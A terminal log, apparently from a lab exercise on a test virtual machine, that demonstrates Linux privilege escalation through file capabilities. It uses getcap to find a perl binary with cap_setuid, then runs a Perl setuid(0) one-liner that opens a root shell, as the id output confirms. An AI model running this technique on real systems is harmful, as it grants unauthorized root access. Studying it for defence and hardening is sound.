 aaa@test-virtual-machine:~$ getcap -r / 2>/dev/null
/home/aaa/python3 cap_setuid=ep
/home/aaa/perl cap_setuid=ep
/usr/bin/ping cap_net_raw=ep
/usr/bin/gnome-keyring-daemon cap_ipc_lock=ep
/usr/bin/traceroute6.iputils cap_net_raw=ep
/usr/bin/mtr-packet cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
aaa@test-virtual-machine:~$ ls -al perl
-rwxr-xr-x 1 root root 3478464  1月 16 23:56 perl
aaa@test-virtual-machine:~$ perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "/bin/bash";'
aaa@test-virtual-machine:~$ ./perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "/bin/bash";'
root@test-virtual-machine:~# id
uid=0(root) gid=1001(aaa) groups=1001(aaa),132(lxd)
root@test-virtual-machine:~# whoami
root
root@test-virtual-machine:~#